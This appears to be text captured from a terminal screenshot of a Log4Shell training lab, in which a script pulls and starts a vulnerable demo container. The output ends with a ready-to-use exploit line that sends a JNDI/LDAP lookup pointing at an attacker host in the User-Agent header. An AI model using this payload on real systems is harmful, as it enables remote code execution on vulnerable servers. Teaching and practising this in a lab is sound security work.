 ubuntu-server@ubuntuserver: ~/pwst-resources/4-9_lab-log4shell 108x55
ubuntu-server@ubuntuserver:~/pwst-resources/4-9_lab-log4shell$ ./run.sh
Unable to find image 'korteke/log4shell-demo:latest' locally
latest: Pulling from korteke/log4shell-demo
ffbb094f4f9e: Pull complete
169731f46e61: Pull complete
a3b34ddc17db: Pull complete
9757a0a9cb81: Pull complete
03b43e842f25: Pull complete
723b231b17e4: Pull complete
cbe860eb9456: Pull complete
Digest: sha256:ba740272a37c2d8a378c7d6cec5952fd5de278f735d81e56796a19a33609dc26
Status: Downloaded newer image for korteke/log4shell-demo:latest
80e5b230fb4eb8acc5bb03373920127d50421d94f818e46a8d30f3238d767881
Container running! Exploit with
curl -A ${jndi:ldap://kali-ip:1389/a} http://pwst-server:8888/